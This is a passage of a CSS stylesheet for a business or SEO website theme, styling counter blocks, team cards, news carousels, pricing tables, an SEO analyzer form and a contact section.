	font-size: 50px;
	color: #fff;
	width: 130px;
	height: 130px;
	line-height: 130px;
	text-align: center;
	border-radius: 50%;
	margin-bottom: 23px;
	box-shadow: 0 10px 20px #b6eefe;
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #58e7ee, #3ed2f9 50%);
  }
  
  .counter-block-two:hover .icon-box{
	transform: rotateY(180deg);
  }
  
  .block-column:nth-child(2) .counter-block-two .icon-box{
	box-shadow: 0 10px 20px #fcd7b5;
	background: -webkit-linear-gradient(0deg, #fcbc39, #f77626 50%);
  }
  
  .block-column:nth-child(3) .counter-block-two .icon-box{
	box-shadow: 0 10px 20px #f7bfdd;
	background: -webkit-linear-gradient(0deg, #fe6f7a, #fa5c9c 50%);
  }
  
  .block-column:last-child .counter-block-two .icon-box{
	box-shadow: 0 10px 20px #a2ceff;
	background: -webkit-linear-gradient(0deg, #0abaff, #0080ff 50%);
  }
  
  .counter-block-two .count-outer{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 50px;
	font-family: 'Poppins', sans-serif;
	color: #161616;
	font-weight: 700;
	margin-bottom: 6px;
  }
  
  .counter-block-two .text p{
	position: relative;
	font-size: 18px;
  }
  
  

/** team-section **/

.tx_team-section {
	position: relative;
	overflow: hidden;
	padding: 140px 0px;
	background: #170a24;
  }
  
  .tx_team-section .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 1000px;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-animation: zoom-fade 30s infinite linear;
	animation: zoom-fade 30s infinite linear;
  }
  
  .tx_team-block-one .image-box{
	position: relative;
	display: block;
	background: #170a24;
	overflow: hidden;
	border: 4px solid #00b8ff;
  }
  
  .tx_team-section .tx_team-block:first-child .tx_team-block-one .image-box{
	border-top-left-radius: 80px;
  }
  
  .tx_team-section .tx_team-block:last-child .tx_team-block-one .image-box{
	border-bottom-right-radius: 80px;
  }
  
  .tx_team-block-one .image-box img{
	width: 100%;
	transition: all 500ms ease;
  }
  
  .tx_team-block-one:hover .image-box img{
	opacity: 0.2;
	transform: scale(1.05);
  }
  
  .tx_team-block-one .lower-content{
	position: relative;
	margin: 0px 30px;
  }
  
  .tx_team-block-one .lower-content .box{
	position: relative;
	background: #fff;
	padding: 17px 30px 18px 30px;
	margin-top: -40px;
	border-radius: 5px;
	overflow: hidden;
	transition: all 500ms ease;
  }
  
  .tx_team-block-one:hover .lower-content .box{
	padding-bottom: 45px;
	margin-bottom: -27px;
  }
  
  .tx_team-block-one .lower-content .box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	color: #161616;
	margin-bottom: 0px;
	transition: all 500ms ease;
  }
  
  .tx_team-block-one .lower-content .box h5 a{
	display: inline-block;
	color: #161616;
  }
  
  .tx_team-block-one .lower-content .box .designation{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 0px;
	transition: all 500ms ease;
  }
  
  .tx_team-block-one:hover .lower-content .box h5,
  .tx_team-block-one:hover .lower-content .box h5 a,
  .tx_team-block-one:hover .lower-content .box .designation{
	color: #fff;
  }
  
  .tx_team-block-one .lower-content .box .social-links{
	position: absolute;
	left: 0px;
	bottom: -25px;
	width: 100%;
	opacity: 0;
	transition: all 500ms ease;
  }
  
  .tx_team-block-one:hover .lower-content .box .social-links{
	bottom: 15px;
	opacity: 1;
  }
  .tx_team-block-one .lower-content .box .social-links {
		margin: 0;
		padding: 0;
	}
  .tx_team-block-one .lower-content .box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 7px;
  }
  
  .tx_team-block-one .lower-content .box .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: #fff;
  }
  
  .tx_team-block-one .lower-content .box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	bottom: 0px;
	border-radius: 5px;
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #0abaff, #0080ff 50%);
  }
  
  .tx_team-block-one:hover .lower-content .box:before{
	height: 100%;
	top: 0px;
  }
  
  .tx_team-block:nth-child(2) .tx_team-block-one .image-box {
	  border: 4px solid #ff9c00;
  }
  
  .tx_team-block:nth-child(3) .tx_team-block-one .image-box {
	  border: 4px solid #52e7ed;
  }
  
  .tx_team-block:last-child .tx_team-block-one .image-box {
	  border: 4px solid #d25e63;
  }
  
  .tx_team-block:nth-child(2) .tx_team-block-one .lower-content .box:before {
	  background: -webkit-linear-gradient(0deg, #fdbc31, #f77626 50%);
  }
  
  .tx_team-block:nth-child(3) .tx_team-block-one .lower-content .box:before {
	  background: -webkit-linear-gradient(0deg, #58e7ee, #3ed2f9 50%);
  }
  
  .tx_team-block:last-child .tx_team-block-one .lower-content .box:before {
	  background: -webkit-linear-gradient(0deg, #fe6f7a, #fa5c9c 50%);
  }

  
/** news-style-two **/

.news-style-two{
	position: relative;
	overflow: hidden;
	padding: 140px 0px;
  }
  
  .news-style-two .inner-content{
	position: relative;
	margin-right: -400px;
  }
  
  .news-style-two .news-block-one .lower-content .lower-box .link a{
	position: absolute;
	top: 10px;
	right: 0px;
	font-size: 15px;
	line-height: 30px;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	z-index: 1;
	background: -webkit-linear-gradient(0deg, #00bdff, #007aff 50%);
	color: transparent !important;
	-webkit-background-clip: text !important;
	-webkit-text-fill-color: transparent !important;
  }
  
  .news-style-two .news-block-one .lower-content .lower-box .link a i{
	position: relative;
	margin-left: 8px;
	top: 1px;
	background: -webkit-linear-gradient(0deg, #00bdff, #007aff 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	transition: all 500ms ease;
  }
  
  .news-style-two .news-block-one .inner-box .lower-content {
	padding: 23px 30px 27px 30px;
  }
  
  .news-style-two .owl-nav{
	position: absolute;
	left: -410px;
	top: 30px;
  }
  
  .news-style-two .owl-nav .owl-next, 
  .news-style-two .owl-nav .owl-prev {
	position: relative;
	display: inline-block;
	font-size: 24px;
	width: 113px;
	height: 113px;
	line-height: 113px;
	background: #fff;
	text-align: center;
	border-radius: 50%;
	box-shadow: 0 10px 20px rgba(0, 128, 255, 0.4);
	cursor: pointer;
	margin: 0px 10px;
	z-index: 1;
	transition: all 500ms ease;
  }
  
  .news-style-two .owl-nav .owl-next:hover, 
  .news-style-two .owl-nav .owl-prev:hover{
	color: #fff;
  }
  
  .news-style-two .owl-nav .owl-next:before, 
  .news-style-two .owl-nav .owl-prev:before {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	transform: scale(0,0);
	border-radius: 50%;
	z-index: -1;
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #05b8ff, #0080ff 50%);
  }
  
  .news-style-two .owl-nav .owl-next:hover::before, 
  .news-style-two .owl-nav .owl-prev:hover::before{
	transform: scale(1,1);
  }
  
  .news-style-two .pattern-layer{
	position: absolute;
	left: -15px;
	bottom: -70px;
	width: 567px;
	height: 682px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 10s infinite linear;
	animation: zoom-fade 10s infinite linear;
  }
  
  .news-style-two .image-layer{
	position: absolute;
	left: 80px;
	bottom: -150px;
  }

  
/** grow-business **/

.grow-business{
	position: relative;
	padding: 140px 0px;
	background: #eef2fe;
  }
  
  .grow-business .single-item .inner-box{
	position: relative;
	padding: 0px 50px;
  }
  
  .grow-business .single-column{
	position: relative;
  }
  
  .grow-business .single-column:before{
	position: absolute;
	content: '';
	width: 70px;
	height: 10px;
	top: 70px;
	right: -25px;
	background-repeat: no-repeat;
  }
  
  .grow-business .single-column:nth-child(2):before{
	width: 46px;
	height: 16px;
  }
  
  .grow-business .single-column:last-child::before{
	display: none;
  }
  
  .grow-business .single-item .inner-box .icon-box{
	position: relative;
	display: inline-block;
	width: 163px;
	height: 165px;
	line-height: 165px;
	text-align: center;
	background: transparent;
	border-radius: 50%;
	font-size: 50px;
	color: #444444;
	margin-bottom: 45px;
  }
  
  .grow-business .single-item .inner-box .icon-box .border-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	-webkit-animation: service_hexagon 2s infinite linear;
	-moz-animation: service_hexagon 2s infinite linear;
	-o-animation: service_hexagon 2s infinite linear;
	animation: service_hexagon 2s infinite linear;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
  }
  
  .grow-business .single-item:hover .inner-box .icon-box .border-layer{
	
	-webkit-animation-play-state: running;
	  -moz-animation-play-state: running;
	  -o-animation-play-state: running;
	  animation-play-state: running;
  }
  
  .grow-business .single-item .inner-box .icon-box .border-layer:before{
	position: absolute;
	content: '';
	width: 37px;
	height: 37px;
	border-radius: 50%;
	box-shadow: 0 10px 20px rgba(250, 93, 155, 0.5);
	background: -webkit-linear-gradient(0deg, #fd7581, #fa5d9b 50%);
  }
  
  .grow-business .single-column:first-child .single-item .inner-box .icon-box .border-layer:before{
	top: 20px;
	right: 5px;
  }
  
  .grow-business .single-column:nth-child(2) .single-item .inner-box .icon-box .border-layer:before{
	box-shadow: 0 10px 20px rgba(247, 120, 38, 0.5);
	bottom: 20px;
	right: 5px;
	background: -webkit-linear-gradient(0deg, #fcb831, #f77826 50%);
  }
  
  .grow-business .single-column:last-child .single-item .inner-box .icon-box .border-layer:before{
	box-shadow: 0 10px 20px rgba(54, 209, 249, 0.5);
	left: 25px;
	top: 0px;
	background: -webkit-linear-gradient(0deg, #51e6ed, #36d1f9 50%);
  }
  
  .grow-business .single-item .inner-box h3{
	  color: #161616;
	  font-size:22px;
	  font-weight:700;
  }
  
  .grow-business .single-item .inner-box h3 a{
	  color: #161616;
  }
  
  .grow-business .single-item .inner-box h3{
	font-weight: 700;
	margin-bottom: 10px;
  }
  
  .grow-business .single-item .inner-box .text{
	position: relative;
	margin-bottom: 10px;
  }
  
  .grow-business .single-item .inner-box .text p{
	line-height: 28px;
  }
  
  .grow-business .single-item .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 30px;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	background: -webkit-linear-gradient(0deg, #00bdff, #007aff 50%);
	color: transparent !important;
	-webkit-background-clip: text !important;
	-webkit-text-fill-color: transparent !important;
  }
  
  .grow-business .single-item .inner-box .link a i{
	position: relative;
	margin-left: 8px;
	top: 1px;
	background: -webkit-linear-gradient(0deg, #00bdff, #007aff 50%);
	color: transparent;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	transition: all 500ms ease;
  }
  
  
/** seo-analizer **/

.seo-analizer{
	position: relative;
	padding-bottom: 180px;
  }
  
  .seo-analizer .inner-container{
	position: relative;
	display: block;
	text-align: center;
	border-radius: 30px;
	padding: 65px 30px 70px 30px;
	box-shadow: 0 10px 20px #bec9e5;
	background: -webkit-linear-gradient(0deg, #00bdff, #0082ff 50%);
  }
  
  .seo-analizer .inner-container:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	border-radius: 30px;
	box-shadow: inset 0 5px 5px rgba(0, 0, 0, 0.15);
  }
  
  .seo-analizer .inner-container .inner-box h2{
	position: relative;
	font-size: 36px;
	line-height: 45px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
	text-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  }
  
  .seo-analizer .inner-container .inner-box .text{
	position: relative;
	margin-bottom: 33px;
  }
  
  .seo-analizer .inner-container .inner-box .text p{
	color: #f4f7fc;
	line-height: 28px;
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group{
	position: relative;
	background: #fff;
	overflow: hidden;
	border-radius: 30px;
	text-align: left;
	padding: 6px;
	margin-bottom: 0px;
	box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group:before {
	position: absolute;
	content: '';
	background: #8b7f99;
	width: 1px;
	height: 27px;
	top: 20px;
	left: 35%;
	margin-left: 10px;
	z-index: 1;
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group input[type='url'],
  .seo-analizer .inner-container .inner-box .default-form .form-group input[type='email']{
	position: relative;
	max-width: 230px;
	height: 50px;
	width: 100%;
	font-size: 16px;
	color: #444444;
	padding: 10px 20px;
	border: none;
	display: inherit;
  }
  .seo-analizer .inner-container .inner-box .default-form .form-group p{
	  margin: 0;
  }
  .seo-analizer .inner-container .inner-box .default-form .form-group input:focus{
	background: transparent;
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group input::-webkit-input-placeholder{
	color:#444;
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group button{
	position: absolute;
	top: 6px;
	right: 6px;
	font-size: 15px;
	font-weight: 700;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	cursor: pointer;
	border-radius: 30px;
	padding: 11px 36px;
	text-align: center;
	border: none;
	transition: all 500ms ease;
	background: linear-gradient(90deg, var(--c1, #fe7177), var(--c2, #fa5aa0 ) 50%, var(--c1, #fe7177)) var(--x, 0)/ 200%;
  }
  
  .seo-analizer .inner-container .inner-box .default-form .form-group button:hover{
	--x: 100%;
  }
  
  .seo-analizer .inner-container .inner-box{
	position: relative;
	max-width: 650px;
	margin: 0 auto;
  }
  
  .seo-analizer .image-layer .image{
	position: absolute;
  }
  
  .seo-analizer .image-layer .image-1{
	left: -90px;
	bottom: -90px;
  }
  
  .seo-analizer .image-layer .image-2{
	right: -80px;
	bottom: -60px;
  }
  
  .seo-analizer .anim-iocn{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1170px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
  }
  
  .seo-analizer .anim-iocn .icon{
	position: absolute;
  }
  
  .seo-analizer .anim-iocn .icon-1{
	width: 111px;
	height: 32px;
	left: 190px;
	top: 80px;
	background-repeat: no-repeat;
  }
  
  .seo-analizer .anim-iocn .icon-2{
	width: 91px;
	height: 30px;
	left: 50%;
	top: 50px;
	background-repeat: no-repeat;
  }
  
  .seo-analizer .anim-iocn .icon-3{
	width: 89px;
	height: 30px;
	right: 190px;
	top: 110px;
	background-repeat: no-repeat;
  }
  
  .seo-analizer .anim-iocn .icon-4{
	width: 26px;
	height: 25px;
	left: 225px;
	top: 125px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade-two 5s infinite linear;
	animation: zoom-fade-two 5s infinite linear;
  }
  
  .seo-analizer .anim-iocn .icon-5{
	width: 39px;
	height: 39px;
	left: 250px;
	top: 145px;
	background-repeat: no-repeat;
  }
  
  .seo-analizer .anim-iocn .icon-6{
	width: 39px;
	height: 39px;
	bottom: 30px;
	right: 190px;
	background-repeat: no-repeat;
  }
  
  .seo-analizer .anim-iocn .icon-7{
	width: 15px;
	height: 15px;
	bottom: 90px;
	right: 150px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade-two 3s infinite linear;
	animation: zoom-fade-two 3s infinite linear;
  }
  
/** pricing-section **/

.pricing-section-two{
	position: relative;
	padding: 120px 0px 90px;
}

.pricing-section-two .image-layer .image{
  position: absolute;
}

.pricing-section-two .image-layer .image-1{
  left: 0px;
  bottom: 150px;
}

.pricing-section-two .image-layer .image-2{
  right: 0px;
  bottom: 250px;
}

.pricing-section-two .tab-btn-box .tab-btns {
	position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    margin-bottom: 46px;
}

.pricing-section-two .tab-btn-box .tab-btns:before {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 60px;
  width: 150px;
  content: "";
  border-radius: 30px;
  background: #fff;
  -webkit-box-shadow: 0 5px 20px rgba(0,0,0,.2);
  box-shadow: 0 5px 20px rgba(0,0,0,.2);
}

.pricing-section-two .tab-btn-box .tab-btns li{
  position: relative;
  display: inline-block;
  min-width: 160px;
  text-align: right;
  font-size: 18px;
  padding: 10px 90px 10px 0px;
  line-height: 40px;
  font-weight: 700;
  color: #a9acbb;
  cursor: pointer;
  transition: all 500ms ease;
}

.pricing-section-two .tab-btn-box .tab-btns li.active-btn{
  color: #444444;
}

.pricing-section-two .tab-btn-box .tab-btns li:last-child{
  padding-right: 0;
  padding-left: 90px;
  text-align: left;
}

.pricing-section-two .tab-btn-box .tab-btns li.active-btn:before {
  right: 15px;
}

.pricing-section-two .tab-btn-box .tab-btns li:before {
  position: absolute;
  top: 5px;
  height: 50px;
  width: 50px;
  border-radius: 30px;
  content: "";
  right: -67px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
      background: linear-gradient(90deg, var(--c1, #ff5c07), var(--c2, #ffcf06 ) 50%, var(--c1, #ff5c07)) var(--x, 0)/ 200%;
}

.pricing-section-two .tab-btn-box .tab-btns li:last-child:before{
  display: none;
}

.pricing-block-two .pricing-table .choice-box{
  position: absolute;
  width: 50%;
  left: -130px;
  top: 0px;
  text-align: center;
  padding: 3px 30px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 900ms ease;
  background: #fc668b;
}

.pricing-block-two .pricing-table .choice-box h6{
  color: #fff;
  font-size: 16px;
  line-height: 24px;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
}

.pricing-block-two.active_block .pricing-table .choice-box{
  opacity: 1;
  left: -44px;
  top: 25px;
}

.pricing-block-two .pricing-table{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 15px;
  background: #fff;
  padding: 66px 30px 50px 30px;
  box-shadow: 0 0px 50px #b8daff;
  transition: all 500ms ease;
}

.pricing-block-two .pricing-table:before{
  position: absolute;
  content: '';
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transform: scale(.9) translateY(20px);
  -ms-transform: scale(.9) translateY(20px);
  transform: scale(.9) translateY(20px);
  background: -webkit-linear-gradient(0deg, #00bdff, #0082ff 50%);
  transition: all 500ms ease;
}

.pricing-block-two.active_block .pricing-table:before{
  opacity: 1;
  -webkit-transform: scale(1) translateY(0px);
  -ms-transform: scale(1) translateY(0px);
  transform: scale(1) translateY(0px);
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.pricing-block-two .pricing-table .table-header h4{
  position: relative;
  display: block;
  color: #161616;
  margin-bottom: 18px;
}

.pricing-block-two .pricing-table .table-header h2{
  position: relative;
  display: inline-block;
  font-size: 72px;
  color: #161616;
  line-height: 75px;
  font-weight: 600;
  transition: all 500ms ease;
}

.pricing-block-two .pricing-table .table-header h2:before{
  position: absolute;
  content: '$';
  font-size: 25px;
  font-family: 'Poppins', sans-serif;
  color: #161616;
  line-height: 30px;
  font-weight: 600;
  left: -20px;
  top: 6px;
  transition: all 500ms ease;
}

.pricing-block-two.active_block .pricing-table .table-header h2,
.pricing-block-two.active_block .pricing-table .table-header h2:before{
  color: #fff;
}

.pricing-block-two .pricing-table .table-header{
  position: relative;
  text-align: center;
}

.pricing-block-two .pricing-table .table-content{
  position: relative;
  min-height: 329px;
  padding: 32px 0px 47px 45px;
}

.pricing-block-two .pricing-table .table-content li{
  position: relative;
  display: block;
  font-size: 15px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  color: #161616;
  margin-bottom: 25px;
  padding-left: 32px;
  transition: all 500ms ease;
}

.pricing-block-two.active_block .pricing-table .table-content li{
  color: #fff;
}

.pricing-block-two .pricing-table .table-content li:last-child{
  margin-bottom: 0px;
}

.pricing-block-two .pricing-table .table-content li i{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  border-radius: 50%;
  box-shadow: 0 10px 20px rgba(64, 222, 3, 0.4);
  background: -webkit-linear-gradient(0deg, #0cf40c, #06c106 50%);
}

.pricing-block-two .pricing-table .table-footer{
  position: relative;
  text-align: center;
}

.pricing-block-two .pricing-table .table-footer a{
  position: relative;
  display: inline-block;
  overflow: hidden;
  font-size: 14px;
  line-height: 30px;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  padding: 11px 40px;
  border-radius: 30px;
  text-align: center;
  z-index: 1;
  box-shadow: 0 5px 20px #fbbfdc;
  background: linear-gradient(90deg, var(--c1, #fe7177), var(--c2, #fa5da2 ) 50%, var(--c1, #fe7177)) var(--x, 0)/ 200%;
}

.pricing-block:nth-child(2) .pricing-block-two .pricing-table .table-footer a{
  box-shadow: 0 5px 20px #b6eefe;
}

.pricing-block:last-child .pricing-block-two .pricing-table .table-footer a{
  box-shadow: 0 5px 20px #fad3b4;
}

.pricing-block-two.active_block .pricing-table .table-footer a{
  background: #fff !important;
  color: #161616;
  box-shadow: 0 5px 20px rgba(0,0,0,0.3) !important;
}

.pricing-section.style-two .pricing-block-two .pricing-table .pattern-layer{
  position: absolute;
  left: -15px;
  bottom: -15px;
  width: 355px;
  height: 320px;
  background-repeat: no-repeat;
}

.pricing-section-two .pricing-block-two .pricing-table .pattern-layer{
  position: absolute;
  left: -15px;
  bottom: -15px;
  width: 355px;
  height: 320px;
  background-repeat: no-repeat;
}

/** about-style-two **/

.about-style-two{
	position: relative;
	overflow: hidden;
	padding: 100px 0px;
  }
  
  #image_block_03 .image-box{
	position: relative;
	display: block;
	margin: 70px 30px 0px -30px;
  }
  
  #image_block_03 .image-box .image img{
	position: relative;
	width: 100%;
  }
  
  #image_block_03 .image-box .pattern-layer{
	position: absolute;
	top: -160px;
	right: -5px;
	width: 682px;
	height: 682px;
	background-repeat: no-repeat;
  }
  
  
  
  #content_block_03 .content-box .text{
	position: relative;
	margin-bottom: 57px;
  }
  
  #content_block_03 .content-box .text p{
	font-size: 18px;
  }
  
  #content_block_03 .content-box .s_sec-title{
	margin-bottom: 35px;
  }
  
  #content_block_03 .content-box .single-progress-box{
	position: relative;
	max-width: 33.333%;
	width: 100%;
	float: left;
  }
  
  #content_block_03 .content-box .single-progress-box .piechart span{
	position: absolute;
	display: flex;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	align-items: center;
	justify-content: center;
	font-size: 30px;
	line-height: 38px;
	font-weight: 700;
	font-family: 'Poppins', sans-serif;
	color: #161616;
	text-align: center;
  }
  
  #content_block_03 .content-box .single-progress-box .piechart span:after{
	color: #161616;
	content: "%";
	font-size: 30px;
  }
  
  #content_block_03 .content-box .single-progress-box .piechart{
	position: relative;
  }
  
  #content_block_03 .content-box .single-progress-box .box{
	position: relative;
	max-width: 145px;
	width: 100%;
	text-align: center;
  }
  
  #content_block_03 .content-box .single-progress-box p{
	position: relative;
	margin-top: 4px;
  }
  
/** funfact-style-three **/

.funfact-style-three{
	position: relative;
	padding: 100px 0px;
  }
  
  .counter-block-three .count-outer{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 70px;
	font-weight: 700;
	color: #0267ff;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 15px;
  }
  
  .counter-block-three .count-outer:before{
	position: absolute;
	content: '+';
	top: 12px;
	right: -25px;
	font-size: 36px;
	line-height: 45px;
	font-weight: 700;
	font-family: 'Poppins', sans-serif;
	color: #161616;
  }
  
  .counter-block-three h3{
	  position: relative;
	  font-weight: 700;
	  color: #161616;
	  display: block;
	  font-size: 22px;
	  line-height: 30px;
	  margin-bottom: 10px;
  }
  
  .counter-block-three h3 span{
	font-weight: 400;
  }
  
  .block-column:nth-child(2) .counter-block-three .count-outer{
	  color: #ff6d14;
  }
  
  .block-column:nth-child(3) .counter-block-three .count-outer{
	  color: #5e6680;
  }
  
  .block-column:last-child .counter-block-three .count-outer{
   
  }
  
  .funfact-style-three .s_sec-title .title-two span {
  
  }
  
  .funfact-style-three .s_sec-title-two{
	margin-bottom: 84px;
  }
  
  .funfact-style-three .upper-box{
	position: relative;
	margin-bottom: 85px;
  }
  
  .funfact-style-three .lower-box .inner-box{
	position: relative;
	max-width: 660px;
	width: 100%;
	margin: 0 auto;
  }
  
  .funfact-style-three .lower-box .inner-box h2{
	position: relative;
	font-size: 36px;
	line-height: 45px;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	color: #161616;
	margin-bottom: 9px;
  }
  
  .funfact-style-three .lower-box .inner-box p{
	position: relative;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 25px;
  }
  
  .funfact-style-three .lower-box .inner-box .da_subscribe-form .form-group {
	position: relative;
	margin: 0px;
	text-align: left;
  }
  
  .funfact-style-three .lower-box .inner-box .da_subscribe-form .form-group input[type='email']{
	position: relative;
	max-width: 495px;
	width: 100%;
	height: 60px;
	border: 1px solid #dbe4fe;
	background: #fff;
	font-size: 15px;
	padding: 10px 165px 10px 20px;
	font-family: 'Poppins', sans-serif;
	border-radius: 7px;
	transition: all 500ms ease;
  }
  
  .funfact-style-three .lower-box .inner-box .da_subscribe-form .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 15px 32px;
	border: none;
  }
  
  .funfact-style-three .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	background-repeat: no-repeat;
	background-position: center;
  }
  /* Team Home six two */
  
.team-style-two{
	position:relative;
	padding: 100px 0px;
	background: #170a24;
}

.team-style-two .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}



.tx_team-block-two .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.tx_team-block-two .image-box:before {
  position: absolute;
  content: '';
  right: 0px;
  top: 0px;
  width: 20px;
  height: 0%;
  z-index: 1;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  background: #61647d;
}

.tx_team-block-two .image-box:after {
  position: absolute;
  content: '';
  right: 0px;
  bottom: 0px;
  width: 0%;
  height: 20px;
  background: #61647d;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}

.tx_team-block-two:hover .image-box:before {
  height: 100%;
}

.tx_team-block-two:hover .image-box:after {
  width: 100%;
  -webkit-transition-delay: 500ms;
  -ms-transition-delay: 500ms;
  transition-delay: 500ms;
}

.tx_team-block-two .image-box img{
  width: 100%;
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  transition: all 500ms ease
}

.tx_team-block-two:hover .image-box img{
  transform: scale(1.05);
  filter: grayscale(0%);
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  -o-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
}

.tx_team-block-two .lower-content{
  position: relative;
  margin: 0px 30px;
}

.tx_team-block-two .lower-content .box{
  position: relative;
  background: #fff;
  padding: 17px 30px 18px 30px;
  margin-top: -40px;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0 0px 10px #170a24;
  transition: all 500ms ease;
}

.tx_team-block-two:hover .lower-content .box{
  padding-bottom: 45px;
  margin-bottom: -27px;
}

.tx_team-block-two .lower-content .box h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  color: #161616;
  margin-bottom: 0px;
  transition: all 500ms ease;
}

.tx_team-block-two .lower-content .box h5 a{
  display: inline-block;
  color: #161616;
}

.tx_team-block-two .lower-content .box .designation{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0px;
  transition: all 500ms ease;
}

.tx_team-block-two:hover .lower-content .box h5,
.tx_team-block-two:hover .lower-content .box h5 a,
.tx_team-block-two:hover .lower-content .box .designation{
  color: #fff;
}

.tx_team-block-two .lower-content .box .social-links{
  position: absolute;
  left: 0px;
  bottom: -25px;
  width: 100%;
  opacity: 0;
  transition: all 500ms ease;
  list-style: none;
  padding: 0;
  margin: 0;
}

.tx_team-block-two:hover .lower-content .box .social-links{
  bottom: 15px;
  opacity: 1;
}

.tx_team-block-two .lower-content .box .social-links li{
  position: relative;
  display: inline-block;
  margin: 0px 7px;
}

.tx_team-block-two .lower-content .box .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
}

.tx_team-block-two .lower-content .box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0%;
  left: 0px;
  bottom: 0px;
  border-radius: 5px;
  transition: all 500ms ease;
  background: #61647d;
}

.tx_team-block-two:hover .lower-content .box:before{
  height: 100%;
  top: 0px;
}


/** contact-section **/

.contact-section{
	position: relative;
	padding: 100px 0px;
	background: #eef2fe;
  }
  
  .contact-section .s_sec-title{
	margin-bottom: 50px;
  }
  
  .contact-section .image-box{
	position: relative;
	display: block;
	margin: 22px 90px 0px 60px;
  }
  
  .contact-section .image-box .image img{
	width: 100%;
  }
  
  .contact-section .image-box .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
  }
  
  .contact-section .image-box .icon-box .icon-1{
	position: absolute;
	top: -20px;
	right: -70px;
	width: 40px;
	height: 40px;
	background-repeat: no-repeat;
	-webkit-animation: zoom-fade 3s infinite linear;
	animation: zoom-fade 3s infinite linear;
  }
  
  .contact-section .image-box .icon-box .icon-2{
	position: absolute;
	left: -40px;
	bottom: -90px;
	width: 65px;
	height: 65px;
	background-repeat: no-repeat;
  }
  
  .contact-form-inner .form-group{
	position: relative;
	margin-bottom: 30px;
  }
  
  .contact-form-inner .form-group:last-child{
